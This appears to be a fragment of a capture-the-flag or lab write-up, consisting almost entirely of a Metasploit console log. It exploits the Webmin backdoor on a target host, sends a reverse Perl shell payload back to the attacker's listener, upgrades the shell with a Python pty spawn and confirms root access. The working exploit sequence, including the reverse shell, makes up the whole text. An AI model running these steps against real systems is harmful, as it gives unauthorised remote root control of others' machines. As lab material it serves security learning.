 msf6 exploit(linux/http/webmin_backdoor) > set RHOSTS 10.10.113.103
RHOSTS => 10.10.113.103
msf6 exploit(linux/http/webmin_backdoor) > set SSL true
[!] Changing the SSL option's value may require changing RPORT!
SSL => true
msf6 exploit(linux/http/webmin_backdoor) > set LHOST 10.4.31.108
LHOST => 10.4.31.108
msf6 exploit(linux/http/webmin_backdoor) > run
[*] Started reverse TCP handler on 10.4.31.108:4444
[*] Executing automatic check (disable AutoCheck to override)
[+] The target is vulnerable.
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 1 opened (10.4.31.108:4444 -> 10.10.113.103:40526) at
2021-05-15 22:45:54 +0900
python -c "import pty;pty.spawn('/bin/bash')"
root@source:/usr/share/webmin/# whoami
whoami
root
root@source:/usr/share/webmin/#